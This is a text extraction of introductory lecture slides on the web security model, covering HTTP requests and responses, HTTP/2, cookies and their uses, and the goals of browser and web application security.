

### WEB SECURITY MODEL

#### VITALY SHMATIKOV

most slides are from the Stanford Web security group



#### **HTTP: HyperText Transfer Protocol**

Used to request and return data ◦ Methods: GET, POST, HEAD, …

Stateless request/response protocol

◦ Each request is independent of previous requests

Evolution

- HTTP 1.0: simple
- HTTP 1.1: more complex
- HTTP/2: derived from Google's SPDY
	- Reduces and speeds up the number of requests to render a page

Statelessness has a significant impact on design and implementation of applications

#### **HTTP Request**



#### **HTTP Response**



#### **HTTP/2**

Activity initiation

HTTP/2 stream (composed of frames)



#### **Cookies Add State to HTTP**

A cookie is a file created by a website to store information in the browser



# **What Are Cookies Used For?**

#### Authentication

◦ Proves to the website that the user of this browser previously authenticated correctly

#### Personalization

◦ Helps the website recognize the user from a previous visit

#### **Tracking**

◦ Follow the user from site to site; learn his/her browsing behavior, preferences, and so on

# **Goals of Web Security**

#### Safely browse the Web

- A malicious website cannot steal information from or modify legitimate sites or otherwise harm the user…
- … even if visited concurrently with a legitimate site in a separate browser window, tab, or even iframe on the same webpage

#### Support secure Web applications

◦ Applications delivered over the Web should have the same security properties we require for standalone applications

What are these properties?

### **All of These Should Be Safe**









